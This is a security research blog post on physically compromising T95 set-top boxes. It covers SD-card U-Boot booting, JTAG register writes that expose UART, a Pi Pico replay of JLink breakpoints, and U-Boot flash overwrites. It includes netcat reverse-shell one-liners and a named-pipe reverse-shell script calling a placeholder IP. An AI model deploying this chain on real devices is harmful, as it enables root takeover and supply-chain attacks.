
Set-Top Box RE: 6-part series (6 of 6)
August 30th, 2024 by Brian
The following is part 6 of a 6-part series detailing the examination of the security of Set-Top Boxes. The research was conducted by Om and Jack, two of our interns this past summer. Enjoy!
Blog Post: Physical Exploit over SD Card
Background Information
In the previous post, we performed a cursory review of the filesystems and network services that were present on these boxes. We found a C2 server and were able to set up our own in place of the original using DNS spoofing.
Overview
In this post, we will look at physical attacks that could be used to compromise these boxes. These attacks could be used by malicious actors to either infect boxes they find in the wild or perform a low-cost, low-effort supply chain attack by drop-shipping them. We mostly focus on the SD card slot on the T95 but the same primitives can be ported to other boxes relatively easily.
SD Card with Custom U-Boot
While looking through the H616 user manual, we came across figure 3-10 which outlined the boot process.
As the flow chart shows, the T95 will try to boot from SD/MMC host controller 0(SMHC0) before controller 2(SMHC2). The manual also states that SMHC0 is generally the SD card slot. This provides an easy and exposed attack surface. If we could make a properly formatted SD card, we could walk up to any T95, plug in the SD card, reboot it, and have it execute any malicious payload.
To make a properly formatted SD card, we need to put a U-Boot image 8 KB into it. We compiled a U-Boot binary using the instructions on this page similar to how we did when we were trying to upload a custom U-Boot image through FEL. Once we had a binary, we copied it to an SD card using
dd if=u-boot-sunxi-with-spl.bin of=/dev/sdX bs=1024 seek=8We plugged it into the T95 and… nothing. The T95 booted into the regular U-Boot and completely ignored our SD card. Looking at the website again, we saw there was a setting they said was required CONFIG_SPL_IMAGE_TYPE_SUNXI_TOC0=y. Doing a little bit of research, we learned that TOC is a boot header that is used by allwinner chips to find valid bootable code. It contains information such as certificates, firmware, and where to load code. Looking through the menuconfig with
make CROSS_COMPILE=aarch64-linux-gnu- BL31=../arm-trusted-firmware/build/sun50i_h616/debug/bl31.bin menuconfigWe could not find a setting to change U-Boot from using eGON (another boot header) to TOC0. After doing some more research, we found a merge_config.sh script in U-Boot that allows us to create a file with CONFIG_SPL_IMAGE_TYPE_SUNXI_TOC0=y in it and then merge it into our current U-Boot config.
To recap, we setup a build enviornment using
git clone git://git.denx.de/u-boot.git
cd u-boot
git checkout v2023.01-rc2
cd ..
git clone https://github.com/ARM-software/arm-trusted-firmware.git
cd arm-trusted-firmware
make CROSS_COMPILE=aarch64-linux-gnu- PLAT=sun50i_h616 DEBUG=1 bl31
cd ../u-boot
make CROSS_COMPILE=aarch64-linux-gnu- BL31=../arm-trusted-firmware/build/sun50i_h616/debug/bl31.bin x96_mate_defconfig
openssl genrsa -out root_key.pem
cd ..
touch custom_config
Then we put our custom configs in the custom_config file and ran
cd ./u-boot
./scripts/kconfig/merge_config.sh .config ../custom_config
make CROSS_COMPILE=aarch64-linux-gnu- BL31=../arm-trusted-firmware/build/sun50i_h616/debug/bl31.bin
dd if=./u-boot-sunxi-with-spl.bin of=/dev/sdX bs=1024 seek=8
Update: You can update the boot header through menuconfig (make CROSS_COMPILE=aarch64-linux-gnu- BL31=../arm-trusted-firmware/build/sun50i_h616/debug/bl31.bin menuconfig) by going to ARM architecture –> SPL Image Type –> TOC0
This created a bootable SD card. Plugging this into the T95, it boots but a second after booting, it crashes. The website states there is flash instability so we tried to change some settings in the custom_config file such as lowering CONFIG_DRAM_CLK or enabling read calibration with CONFIG_DRAM_SUN50I_H616_READ_CALIBRATION=y. But nothing we did seemed to fix the instability so we decided to move on and try something else.
Enabling UART Over SD Card
Looking back at the multiplex table(9-16) for the SD card on the H616, we can see that on top of JTAG, UART is also exposed through the SD card.
From the value of the multiplex register we obtained previously(0x7373733) we can decode that although on boot JTAG is enabled, UART is not. In order to enable it, we need to use JTAG to write to the multiplex register and enable UART.
We wrote a quick Jlink script that wrote the register
from pylink import JLink, JLinkInterfaces

# Look at the CPU datasheet/usermanual (h616) to get the values below

BASE_ADDR = 0x0300B000 # Base addr of registers for multiplexing
OFFSET = 0xB4 # Offset for register that controls SD/JTAG/UART

REGISTER_ADDR = BASE_ADDR + OFFSET

SD_VAL = 0b010 # Multiplex value for SD card
JTAG_UART_VAL = 0b011 # Multiplex value for JTAG/UART

# Locations(in bits) that control multiplexing specific functions
JTAG_TMS = 0
JTAG_DI = 4
JTAG_DO = 14
JTAG_CLK = 20

UART_RX = 16
UART_TX = 8

make_mask = lambda start : ~(0b111 << start) & 0xffffffff
update_value = lambda original, start, val : original & make_mask(start) | val << start

def get_baseline_config_val(use_default : bool):
    cfg_val = jlink.memory_read32(REGISTER_ADDR, 1)[0]
    print(f"[INFO] Read multiplex register from {hex(REGISTER_ADDR)}: {hex(cfg_val)}")
    return cfg_val

def enable_uart(cfg_val: int):
    cfg_val = update_value(cfg_val, UART_RX, JTAG_UART_VAL)
    cfg_val = update_value(cfg_val, UART_TX, JTAG_UART_VAL)
    return cfg_val

def enable_jtag(cfg_val: int):
    cfg_val = update_value(cfg_val, JTAG_TMS, JTAG_UART_VAL)
    cfg_val = update_value(cfg_val, JTAG_DI, JTAG_UART_VAL)
    cfg_val = update_value(cfg_val, JTAG_DO, JTAG_UART_VAL)
    cfg_val = update_value(cfg_val, JTAG_CLK, JTAG_UART_VAL)
    return cfg_val

def enable_sdcard(cfg_val: int):
    cfg_val = update_value(cfg_val, UART_RX, SD_VAL)
    cfg_val = update_value(cfg_val, UART_TX, SD_VAL)
    cfg_val = update_value(cfg_val, JTAG_TMS, SD_VAL)
    cfg_val = update_value(cfg_val, JTAG_DI, SD_VAL)
    cfg_val = update_value(cfg_val, JTAG_DO, SD_VAL)
    cfg_val = update_value(cfg_val, JTAG_CLK, SD_VAL)
    return cfg_val

def write_cfg_val(cfg_val: int):
    byte_representation = cfg_val.to_bytes(4, byteorder='little')
    jlink.flash_write(REGISTER_ADDR, byte_representation)
    print(f"[INFO] Wrote {hex(cfg_val)} to multiplex register")

print("[INFO] Connecting to JLink...")
jlink = JLink()
jlink.open()
jlink.set_tif(JLinkInterfaces.JTAG)

print("[INFO] Connecting to target...")
jlink.connect("Cortex-A53")
jlink.set_little_endian()
jlink.reset(halt=False)

print("[INFO] Getting multiplex register value...")
cfg_val = get_baseline_config_val()

print("[INFO] Enabling UART...")
cfg_val = enable_uart(cfg_val)
write_cfg_val(cfg_val)

print("Done!")
Originally when we ran the script, it did not set the register correctly. Looking through the code we couldn’t see any errors with how we were calculating the updated config value so we were kinda confused. Turns out that because Python has variable size number representation, just making the update mask using make_mask = lambda start : ~(0b111 << start)(which would work in languages with fixed int sizes) would leave the top bits out of the mask. For example, instead of the mask being 0b11000111 it would be 0b000111. So we needed to and the result with 0xffffffff(the size of the register).
Running the new script and monitoring the UART output from the SD card slot with an FTDI, we can see UART spring to life!
Enabling U-Boot Over JTAG
Now that we had UART working over the SD card slot, we also needed to get a U-Boot shell so we could use UART before the Linux kernel took over and reset the SD card slot to be a regular SD card slot. As previously stated, we can’t just spam ctrl-c to get a shell because the bootdelay environment variable is set to 0 by default giving us no time to interrupt autoboot. Thankfully we have JTAG which gives us powerful hardware debugging and allows us to set breakpoints and control what the CPU does.
Looking through U-Boot in Ghidra, we were easily able to locate the function that controlled stopping autoboot by searching for the string “Hit any key to stop autoboot” and looking at the xrefs. Luckily the string only had 1 xref so we knew that was probably responsible for stopping autoboot(Note the function was not named at that point).
Decoding some of the variables and functions in the function, we can clearly see it is printing our string as well as another variable (which we named time_left) as the %2d in our string.
Near the top of the function, at 0x4a00e010, we can see it is loading the time left from a pointer to a location (which we named stop_autoboot_time) located at 0x4ae44c4. If we set a breakpoint where it loads the value and overwrites the memory before it loads it, we can change the amount of time we have to stop autoboot. We then took the addresses we got from Ghidra and offset them using the function we made when trying to extract the flash to account for U-Boot relocating.
correct_addr = lambda addr : hex(addr + 0x75EBF000)With the addresses, we added to our previous script to see if we could get a U-Boot shell solely through the SD card slot. (See appendix JLink full code)
We ran it on the box fingers crossed and… it worked! We were able to get a Depthcharge connection and read some memory!
[INFO] Connecting to JLink...
[INFO] Connecting to target...
[INFO] Getting multiplex register value...
[INFO] Read multiplex register from 0x300b0b4: 0x7373733
[INFO] Enabling UART...
[INFO] Wrote 0x7333333 to multiplex register
[INFO] Setting breakpoint...
[INFO] Waiting for breakpoint...
[INFO] Setting boot delay...
[INFO] Starting depthcharge connection...
[*] Using default payload base address: ${loadaddr} + 32MiB
[*] No user-specified prompt provided. Attempting to determine this.
[*] Identified prompt: =>
[*] Retrieving command list via "help"
[*] Reading environment via "printenv"
[!] Disabling payload deployemnt and execution due to error: Environment variable used for payload_base does not exist: loadaddr
    You will need to manually specify -X payload_base=<address> to address this.
[*] Version: U-Boot 2018.05-g23fdfbb-dirty (Mar 27 2024 - 14:26:45 +0800) Allwinner Technology
[*] Enumerating available MemoryWriter implementations...
[*]   Available: CpMemoryWriter
[*]   Available: CRC32MemoryWriter
[!]   Excluded:  I2CMemoryWriter - Depthcharge companion device required, but none specified.
[*]   Excluded:  LoadbMemoryWriter - Host program "ckermit" required but not found in PATH.
[*]   Excluded:  LoadxMemoryWriter - Host program "sx" required but not found in PATH.
[*]   Excluded:  LoadyMemoryWriter - Host program "sb" required but not found in PATH.
[*]   Available: MmMemoryWriter
[*]   Available: MwMemoryWriter
[*]   Available: NmMemoryWriter
[*] Enumerating available MemoryReader implementations...
[!]   Excluded:  CpCrashMemoryReader - Operation requires crash or reboot, but opt-in not specified.
[*]   Available: CRC32MemoryReader
[!]   Excluded:  GoMemoryReader - Payload deployment+execution opt-in not specified
[!]   Excluded:  I2CMemoryReader - Depthcharge companion device required, but none specified.
[*]   Available: ItestMemoryReader
[*]   Available: MdMemoryReader
[*]   Available: MmMemoryReader
[*]   Available: SetexprMemoryReader
[*] Enumerating available Executor implementations...
[!]   Excluded:  GoExecutor - Payload deployment+execution opt-in not specified
[*] Enumerating available RegisterReader implementations...
[!]   Excluded:  CpCrashRegisterReader - Operation requires crash or reboot, but opt-in not specified.
[!]   Excluded:  CRC32CrashRegisterReader - Operation requires crash or reboot, but opt-in not specified.
[!]   Excluded:  FDTCrashRegisterReader - Operation requires crash or reboot, but opt-in not specified.
[!]   Excluded:  ItestCrashRegisterReader - Operation requires crash or reboot, but opt-in not specified.
[!]   Excluded:  MdCrashRegisterReader - Operation requires crash or reboot, but opt-in not specified.
[!]   Excluded:  MmCrashRegisterReader - Operation requires crash or reboot, but opt-in not specified.
[!]   Excluded:  NmCrashRegisterReader - Operation requires crash or reboot, but opt-in not specified.
[!]   Excluded:  SetexprCrashRegisterReader - Operation requires crash or reboot, but opt-in not specified.
[!] No default RegisterReader available.
b'\x1a\x16\x00\xeb\x00`\xa0\xe3K\x00'
Done!
JTAG Instrumentation: JLink Vs Pico
We briefly explained what JTAG was in the T95 firmware extraction section but to understand this section, we need to explain a little more. You interact with JTAG through 2 registers, the instruction register(IR) which controls what you are interacting with. This can be a port that can configure resources and monitor errors (debug ports) or provide access to system resources (access ports). It can also allow you to interact with the boundry scan which can read and write to each pin on the chip. The data register(DR) actually allows you to send and receive data from the resource selected by the IR. These 2 registers can be written to and read from by setting the state machine to specific states and shifting data into TDI and out of TDO.
This picture explains the different states along with how to move through them: 
source: https://www.allaboutcircuits.com/uploads/articles/jtag-part-ii-the-test-access-port-state-machine-SG-aac-image2_2.png
The state machine advances advances on the rising edge of every clock cycle based on the value of TMS so it is important to note TMS must be set before pulsing the clock.
You can learn more about JTAG here. You can learn more about ARM debugging here
Although we got the exploit working with the JLink, it was rather bulky and required a computer to send commands so it would not be ideal for a real attack. We wanted to port our exploit to a microcontroller to make it small and self-contained. We decided to use the Pi Pico mainly because we already had one from our past foray into OpenOCD.
We started manually setting up a simple Pico SDK project by following the instructions on their repo but we quickly pivoted to using PlatformIO as it managed a lot of the configuration and setup automatically and we had more experience with it. While setting up the project for the Pico, we realized PlatformIO didn’t have the Pico SDK so instead we used the Arduino framework along with embed. We decided to go with this as we had more experience with the Arduino framework anyway and it was a little easier to write in.
To emulate the JLink, we first need to know what it is doing. To capture what the JLink does, we decided to put a logic analyzer in parallel with it. We made a simple script to set a few breakpoints with delays. (we don’t have the original script but this is pretty close)
from pylink import JLink, JLinkInterfaces
from time import sleep

# Address of the instruction that loads reads the time left
# T95: 0xbfecd010
# 8k618: 0xbfeddeec
BREAKPOINT_ADDR = 0xbfecd010

print("[INFO] Connecting to JLink...")
jlink = JLink()
jlink.open()
jlink.set_tif(JLinkInterfaces.JTAG)
jlink.set_speed(20)

print("[INFO] Connecting to target...")
jlink.connect("Cortex-A53")
jlink.set_little_endian()
jlink.reset(halt=False)
jlink.breakpoint_clear_all()

sleep(1)

print("[INFO] Setting breakpoints...")
jlink.breakpoint_set(BREAKPOINT_ADDR,thumb=True)
sleep(.5)
jlink.breakpoint_set(BREAKPOINT_ADDR+4,thumb=True)
sleep(.5)
jlink.breakpoint_set(BREAKPOINT_ADDR+8,thumb=True)
sleep(.5)
jlink.breakpoint_set(BREAKPOINT_ADDR+12,thumb=True)

print("Done!")
Using pulseview, a free and open source logic analyzer viewer, we were able to capture what the JLink was doing and we could see a clear separation of where the JLink was doing setup and where it was setting the breakpoints. We could also decode the JTAG transactions using the JTAG decoder built into pulseview.
Here is an image zoomed into the last section where it is setting the breakpoints
We found it odd that it was staying in states such as PAUSE-DR (green in the JTAG decoder) between actions but we thought it may have just been a speed thing so the JLink did not have to traverse the state machine to write to the register again. It also looked like the JTAG decoder was working correctly as we could see it sending and receiving data.
We cropped the recording to only include 1 breakpoint and exported the data as a value change dump(.vcd) so we could emulate it on the Pico. A value change dump, much like the name suggests, is a file that contains a dump of any pin value changes along with a timestamp.
Here is a sample of the file we got with the header removed so it was easier to process with a script. The symbols represent each signal (!=TCK, “=TMS, #=TDI, $=TDO) “` #0 0! 0″ 0# 0$ #61030800 1$ #62738900 1” #62738950 1# #62738975 1! #62781375 0$ #62781625 1$ #62781875 0$ #62791375 1$ #62791625 0$ #62792125 1$ #62792375 0$ #62792625 1$ #62792875 0$ #62793125 1$ #62884125 0! 0$ #62884150 1! #62884375 1$ #62884625 0$ #62885125 1$ #62885375 0$ #62891875 1$ #62892400 0$ #62892625 1$ #62892900 0$ #62893150 1$ #62893400 0$
Although the file said it had a timescale of 10ns, a single clock cycle on the pico takes around 8ns so using the original 10ns timescale would be pretty hard. We decided to scale it to 100ns so it could run on the Pico. To make this readable by the Pico, we created a simple Python script to convert the file to a list of events in a c header file. (See apendix `Python VCD converter`)

We successfully created a vcd.h file but was a little on the larger side at around 2 MB. Looking at the original VCD file, it was also pretty big at around 1.6 MB. Granted the header file was in plain text so it was bigger than the raw data it contained. We tried to compile it and rather unsurprisingly, PlatformIO complained about running out of memory. Although it may have been possible to find a way to pack the data more efficiently, making it fit within the 200 KB of RAM seems pretty impossible so in the end, we decided to find a more efficient way to store the data that would also allow for an easier interface with JTAG.

We started by defining a few important structures that we would need to make a JTAG interface.
```c
/**
 * Represents a state in the JTAG state machine
 * It also includes an UNKNOWN state
 */
typedef enum JTAGState {
    UNKNOWN,
    TEST_LOGIC_RESET,
    RUN_TEST_IDLE,
    SELECT_DR_SCAN,
    CAPTURE_DR,
    SHIFT_DR,
    EXIT_DR_1,
    PAUSE_DR,
    EXIT_DR_2,
    UPDATE_DR,
    SELECT_IR_SCAN,
    CAPTURE_IR,
    SHIFT_IR,
    EXIT_IR_1,
    PAUSE_IR,
    EXIT_IR_2,
    UPDATE_IR,
} EJTAGState;

/**
 * Represents a JTAG register
 */
typedef enum JTAGRegister {
    DR,
    IR
} EJTAGRegister;

/**
 * Stores the pins that are used to interact with a JTAG device
 * Note: There is no trst pin for reset
 */
typedef struct JTAGPinConfig {
    pin_size_t tck;
    pin_size_t tms;
    pin_size_t tdi;
    pin_size_t tdo;
} JTAGPinConfig_t;

/**
 * Stores the configuration and data for a single JTAG instance
 */
typedef struct JTAGInstance {
    JTAGPinConfig_t pins;
    EJTAGState current_state;
    bool tms_state;
    uint64_t last_ck_time; //in us
    uint16_t minimum_ck_time; //in us
} JTAGInstance_t;
With these, we were able to start implimenting some important methods.
The first method we implemented simply kept track of the current machine state based on the TMS state. It was pretty easy to make and consisted of a giant switch statement with a lot of ternary returns.
/**
 * Emulate the JTAG state machine
 *
 * @param current - the current state
 * @param tms the value of the TMS pin
 *
 * @returns The next state of the JTAG state machine based on the current state and tms
 */
EJTAGState jtag_get_next_state(EJTAGState current, bool tms);
To always be able to get back to a known state after initially connecting to a device, we took advantage of the fact that the whole JTAG state machine could be traversed back to reset in only 5 clock cycles.
void jtag_set_state_reset_hard(JTAGInstance_t *instance)
{
    // According to JTAG statemachine we need to set TMS to 1 for 5 clock cycles to ALWAYS get to TEST_LOGIC_RESET
    jtag_set_tms(instance, 1);
    for (int i = 0; i < 5; i++)
    {
        jtag_advance_ck(instance);
    }
    instance->current_state = TEST_LOGIC_RESET;
}
We can now advance the clock to move through the states making sure we wait long enough between each clock cycle so it is registered and data can be shifted. Having a method to advance the clock also means we can internally manage the current state of the JTAG state machine and move through the state machine more efficiently. We then implemented some methods to get to important states such as Test-Logic Reset or Run-Test/Idle
Now that we can get to a few important states, we can use TCK and TMS to move through the state machine and write data by getting to shift IR and shift DR. It is important to note that on the first clock cycle into shift, no data is shifted. Also TMS must be set to 1 (to get to exit) on the last bit of data transfer. (See appendix JTAG write data method for implimentation)
The read method was implimented very similarly and with that, we could read and write from both the data and instruction registers. We now needed to get the data out of pulseview and give it to the Pico to emulate.
We were able to export the data from pulseview as a CSV and it looked like this
Sample,Time,Decoder,Ann Row,Ann Class,Value,
...
1254725,156.841 ms,JTAG,States,RUN-TEST/IDLE,RUN-TEST/IDLE,
1256328,157.041 ms,JTAG,States,SELECT-DR-SCAN,SELECT-DR-SCAN,
1256336,157.042 ms,JTAG,States,SELECT-IR-SCAN,SELECT-IR-SCAN,
1256344,157.043 ms,JTAG,States,CAPTURE-IR,CAPTURE-IR,
1256352,157.044 ms,JTAG,States,SHIFT-IR,SHIFT-IR,
1256360,157.045 ms,JTAG,Bitstrings (TDI),Bitstring (TDI),IR TDI: 1010 (0xa)\, 4 bits,
1256360,157.045 ms,JTAG,Bitstrings (TDO),Bitstring (TDO),IR TDO: 0001 (0x1)\, 4 bits,
1256360,157.045 ms,JTAG,States,SHIFT-IR,SHIFT-IR,
1256360,157.045 ms,JTAG,Bits (TDI),Bit (TDI),0,
1256360,157.045 ms,JTAG,Bits (TDO),Bit (TDO),1,
1256368,157.046 ms,JTAG,States,SHIFT-IR,SHIFT-IR,
1256368,157.046 ms,JTAG,Bits (TDI),Bit (TDI),1,
1256368,157.046 ms,JTAG,Bits (TDO),Bit (TDO),0,
1256377,157.047 ms,JTAG,States,SHIFT-IR,SHIFT-IR,
1256377,157.047 ms,JTAG,Bits (TDI),Bit (TDI),0,
1256377,157.047 ms,JTAG,Bits (TDO),Bit (TDO),0,
1256385,157.048 ms,JTAG,States,EXIT1-IR,EXIT1-IR,
1256385,157.048 ms,JTAG,Bits (TDI),Bit (TDI),1,
1256385,157.048 ms,JTAG,Bits (TDO),Bit (TDO),0,
1256394,157.049 ms,JTAG,States,UPDATE-IR,UPDATE-IR,
1256402,157.050 ms,JTAG,States,RUN-TEST/IDLE,RUN-TEST/IDLE,
1256410,157.051 ms,JTAG,States,RUN-TEST/IDLE,RUN-TEST/IDLE,
1256418,157.052 ms,JTAG,States,RUN-TEST/IDLE,RUN-TEST/IDLE,
1256426,157.053 ms,JTAG,States,RUN-TEST/IDLE,RUN-TEST/IDLE,
1256434,157.054 ms,JTAG,States,RUN-TEST/IDLE,RUN-TEST/IDLE,
1256443,157.055 ms,JTAG,States,RUN-TEST/IDLE,RUN-TEST/IDLE,
1256451,157.056 ms,JTAG,States,RUN-TEST/IDLE,RUN-TEST/IDLE,
1256467,157.058 ms,JTAG,States,SELECT-DR-SCAN,SELECT-DR-SCAN,
1256475,157.059 ms,JTAG,States,CAPTURE-DR,CAPTURE-DR,
1256483,157.060 ms,JTAG,States,SHIFT-DR,SHIFT-DR,
1256491,157.061 ms,JTAG,Bitstrings (TDI),Bitstring (TDI),DR TDI: 01010000000000000000000000100000010 (0x280000102)\, 35 bits,
1256491,157.061 ms,JTAG,Bitstrings (TDO),Bitstring (TDO),DR TDO: 00000000000000000000000000000000010 (0x2)\, 35 bits,
...
We then wrote a simple Python script to convert the JTAG data into a C header. It takes the CSV that pulseview generated and makes an array of bytes that the Pico can parse to get each JTAG command. It looks at the Ann Class column and if a row has Bitstring (TDI) then it will get the bitstring(data) in the value column of that row. It then converts each extracted command into an array of bytes by putting a 2-byte header(use IR(bit 1) && data size(in bits)(bits 2-32)) followed by the data. (See appendix Python CSV Converter for code)
With the header file and simple JTAG driver, we were able to emulate what the JLink was doing. We uploaded our code to the Pico and… it did nothing. We looked at the output in preview and it looked pretty similar to the original decoded data. We tried a variety of things including changing the sample rate of the logic analyzer, recapturing the data, having different delays between each breakpoint, and setting the JLink to different speeds. Nothing we did seemed to work and we were pretty stumped. We were about to stop trying to emulate the JLink when we looked at the logic analyzer output again and realized that despite using jlink.set_speed(20), the JLink’s clock speed was a lot higher than our logic analyzer’s clock speed. This produced random JTAG data. For some reason, removing the line and letting the JLink use the default speed setting, allowed us to properly capture the JTAG data with our logic analyzer’s 8MHz sample rate.
Looking at the new pulseview data, we could see that after each transaction, it always went back to the idle state (purple in the decoder) which made more sense than staying the pause DR or pause IR. 
Looking at a single breakpoint, the data looks a lot cleaner and there are actual bitstrings associated with each transaction unlike in the old captures. 
Now that we had good JTAG data, we tried to emulate the JLink again but it still wasn’t doing anything on the Pico. We tried capturing new data again but it looked really similar if not identical so that likely was not the issue. We also tried different sleeps between the breakpoints and emulating different sections of the capture but nothing seemed to work.
We decided to try to reverse what the JLink was doing when it set a breakpoint by looking at a few breakpoints at different addresses and using our simple JTAG driver to try and programmatically set a breakpoint. We copied the JTAG transaction shown in the image above for a specific address. (See appendix Set breakpoint method for code)
We tried it and it still didn’t. We decided to look at what the Pico was doing in Pulseview and we noticed that although the instruction registers were being written correctly, some of the bits were wrong when it was writing the data registers. After looking through the code, we realized we had done a bitwise operation wrong so it was checking if more than 1 bit was set each clock cycle. After fixing the issue, we tried running it again but it still wouldn’t set the breakpoint. Looking at the data in Pulseview, it now lined up bit for bit with the code so we assumed there was something in the initialization that JLink does that gets the T95 in a mode to accept breakpoints.
We decided to try and replay the JLink data one more time now that we had fixed our driver. Finally, it was able to stop the T95. We then updated how our exploit (See appendix JLink full code) waited for the breakpoint by having it sleep for a few seconds instead of constantly checking if the CPU was halted. We decided to do this because it would be easier to split the capture into 2 parts and do a pure replay attack with a delay in the middle rather than having to read and interpret JTAG data. On the Pico, we can simply execute the first part which initializes JTAG, sets the breakpoint, and sets the multiplex register to enable UART, then wait a few seconds and execute the second part which overwrites the amount of time to stop autoboot and continues the execution.
Running this caused the T95 to freeze but never resume execution. After playing with it for a bit, we realized that we needed a magic delay at the start to get it to run correctly. We aren’t sure exactly why the delay is necessary but we were happy that it worked so we left it.
UART Instrumentation: U-Boot on the Pi Pico
Note: In this section, when we talk about serial, we are referring to UART. The Arduino framework uses the two interchangeably as well.
Now that we have ported the JLink attack to work on the Pico, the next step is to interact with U-Boot. Luckily, the Pico has multiple hardware UART channels that are really easy to write to and read from. The Arduino framework has a UART class that has some helpful methods exposed. For example, this is the code to create a bridge between UART over USB(SerialUSB) and UART 0(Serial1).
// Setup serial
SerialUSB.begin(115200);
Serial1.begin(115200);

while(true){
    // Bridge USB and Serial 1
    if (Serial1.available())
    {
        SerialUSB.write(Serial1.read());
    }
    if (SerialUSB.available())
    {
        Serial1.write(SerialUSB.read());
    }
}
Our end goal was to impliment the following methods.
- uboot_write_memory: Writes data to RAM at an address
- uboot_read_memory: Reads data from RAM at an address
- uboot_verify_memory: Verifies the data in RAM at an address is the same as what is passed in
- uboot_write_flash: Writes data to eMMC at an address
- uboot_read_flash: Reads data from eMMC at an address
- uboot_verify_flash: Verifies the data in eMMC at an address is the same as what is passed in
Implementing all of these methods was fairly straightforward. They were basically just wrappers that called some U-Boot command (mm for writing to memory, ‘md’ to read memory, and mmc read/mmc write for flash).
At first, we implemented these methods with no error checking or waits so they would quickly go out of sync by either filling the UART buffer or sending more commands while U-Boot was still executing other ones. Initially, we tried to solve this using small delays but they didn’t completely solve the instability and it also made it much slower. We decided we should probably do proper error checking and wait for commands to finish.
In order to tell if a command was done, we created a simple method that checks if there is a U-Boot prompt(=>) in the UART buffer, and if there is not, it will send a Ctrl-C to interrupt any running command and try to get a prompt.
bool _get_prompt(uint8_t retry){
   if (retry > MAX_PROMPT_RETRY)
      return false;

   String buffer = UBOOT_UART.readStringUntil('>');
   if(buffer.length() == 0 || buffer.charAt(buffer.length() - 1) != '='){
      UBOOT_UART.write(3);
      return _get_prompt(retry + 1);
   }

   while(UBOOT_UART.available())
      UBOOT_UART.read();

   return true;
}
We also added checks in the methods to make sure we were always reading and writing the correct addresses and that U-Boot was ready to receive more data.
With these simple primitives, we were ready to create a payload for U-Boot. We decided to find a file that we could overwrite to spawn a reverse shell.
We found shell scripts we could overwrite using the find command.
console:/ # find -name *.sh 2>/dev/null
./vendor/bin/hdcptool.sh
./system/bin/migrate_legacy_obb_data.sh
./system/bin/notify_traceur.sh
Looking through the scripts, we noticed that there were logs produced by migrate_legacy_obb_data.sh that we could see in logcat every time the box booted. We then needed to find where in flash the file was located so we loaded the T95 firmware dump into ImHex and searched for a string in the script(/sdcard/Android/obb/test_probe).
Sure enough, we found the file located at 0x15F78000. Then all we had to do was write our own script that would spawn a reverse shell. Originally, we wrote a simple script that piped netcat output to sh: nc <IP> <PORT> | sh but we wanted an interactive shell. This probably took longer than it should have and we tried a lot of stuff we probably shouldn’t have. We started by going to revshells and grabbing the first netcat reverse shell they had nc <IP> <PORT> -e sh. When trying to run it on the box, however, we realized that the netcat on the box did not have the -e flag. So we then decided we should push our own statically compiled netcat onto the box. This is probably when we should have realized there was an easier way to do this considering we already had Netcat but we created a shell script that used wget from busybox to try and pull down Netcat. The only issue was that the wget on the box didn’t support HTTPS so we couldn’t directly pull the file (also we later realized we put busybox on there). We then tried to use the Netcat on the box to pull down the new Netcat binary but the connection would keep dropping at random points in the file transfer. After trying to push a new Netcat for longer than we should have, we realized we could just use a named pipe to pipe the output of sh back into Netcat.
#!/system/bin/sh

IP=<IP>
PORT=<PORT>
FIFO_PATH=/data/local/tmp/t

rm $FIFO_PATH
mkfifo $FIFO_PATH

while true
do
   cat $FIFO_PATH | sh -i 2>&1 | nc $IP $PORT > $FIFO_PATH 2>/dev/null
   sleep 1
done
Overwriting migrate_legacy_obb_data.sh with this script successfully gave us a root interactive reverse shell. With this, we felt our exploit was in a pretty good state.
Code Improvements and Cleanup
Although we had a working exploit, the code was a little messy and there was no easy way to add more JTAG payloads or interweave U-Boot and JTAG commands together without editing the code. We decided to create a command framework to make our code more flexable.
We started by definig a base class that all commands inherit from.
/**
 * Base class for all commands
 * It simply contains the type of the command and an abstract method to run the command
 */
class Command
{
public:
    const CommandType type;
    Command(CommandType type) : type(type) {};

    /**
     * Runs the command
     * @returns If the command executed successfully
     */
    virtual bool run() = 0;
};
We then made a class JTAGCommand to represent a single write operation to either the IR or DR. We defined similar classes for UBootDataCommand which just represents reading, writing, or verifying from either memory or flash, UBootRawCommand which represents all other U-Boot commands, and DelayCommand which represent a delay in us. The implementation for most of them simply took the methods we already had and called them with the values from the class. This allowed us to define an array of mixed commands that the Pico could run sequentially for more flexibility.
We could create the command classes manually in C++ but the issue is that JLink has over 5000 JTAG commands we need to emulate so having a Python script that could automatically create the JTAG commands from the CSV would be ideal. We started by defining similar command classes in Python that implemented a to_cpp_str method that could create C++ code to instantiate the class with the same data.
With this, we could now easily create flexible payloads in Python that can be automatically converted into a list of commands in a C++ header file so it can be run by the Pico. We ported our old exploit into this new framework but when we tried to compile it, PlatformIO complained about running out of memory again. This made sense as we were already close to the memory limit with our old payload which was just an array of bytes. Now with classes, there is a lot of extra metadata attached to each instance such as vtables. Looking through the JTAG commands, we realized that there were a lot of duplicates so we were just creating hundreds of instances of JTAGCommand with the exact same data. To fix this, we decided to make a registry that would hold the commands and the payload would just be an array of numbers that index into the registry. This meant if a single command was used 30 times, instead of creating 30 instances of the command in the payload, we would make a single instance in the registry and the payload would just reference that index 30 times. This worked so well that we went from having over 5600 instances of JTAGCommand to only 128. With this, we had an efficient and flexible payload system that we could craft payloads for in Python and then execute in C++ on the Pico.
Memory Forensics via JTAG: Reading EXT4
We then got a few more T95s so we decided to try our exploit on another one. We plugged it in and it fired successfully! We could see it getting into U-Boot and overwritting the flash. We waited for the script to run and give us a reverse shell but it never did. After cating the file we realized that it was still the original one. Turns out the file was in a different location so we couldn’t just use a hard-coded flash address across different boxes. We needed to actually read the filesystem to find where the file was located on each individual box.
Before we talk about the code, we first need to understand a little bit about EXT4. The EXT4 Disk Layout kernel page is a great resource if you want to learn more.
Like most filesystems, EXT4 splits the storage medium into blocks. We will discuss how to determine the block size later but it is important to note that any addresses in the filesystem are block addresses. Each block is also only used for 1 purpose, whether that be storing a bitmap, file data, or partition information (technically the first block can have data in padding as well as a superblock). These blocks are then grouped into block groups which contain important information about the blocks inside of them.
Some important terms to know: * Superblock: A block that stores important information about the partition including how big each block is, what features are enabled, how many blocks there are in total, how many blocks are in a block group, etc. There is always 1 copy located at an offset of 0x400 from the start of the partition but there can be redundant copies elsewhere. * Inode: A structure that stores data about a file including the type (directory, regular, symlink, etc.) and the data blocks associated with it. Each inode has a unique index across block groups. Also, the first inode is index 1 because 0 represents no inode. * Inode table: A block that stores the inodes for a specific block group. * Group descriptors: A block that contains an array of descriptors that have important information about each block group including where the Inode table for that block group is. These are always in the block after the superblock. * Extent tree: A new way EXT4 represents the data blocks associated with an inode using a tree data structure where each leaf can point to multiple blocks with a start block and length instead of pointing to only 1 block.
With a simple understanding of some of the things inside of an EXT4 partition, we can start to make a driver.
